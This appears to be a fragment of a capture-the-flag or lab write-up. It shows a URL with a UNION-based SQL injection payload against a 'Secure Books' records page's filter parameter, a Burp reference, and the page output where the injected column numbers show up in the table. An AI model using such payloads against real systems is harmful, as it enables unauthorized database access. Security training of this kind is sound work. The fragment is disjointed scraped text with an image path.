 web-4/records/view?filter=something ' union select 1,2,3,4,5,6,7,8 FROM sqlite_master; -- -
Burp
7
Secure Books - View Records
Create a Record View Your Records Logout
Type From To Month Description Amount Owner
Debit 4 5 7 2 $3 8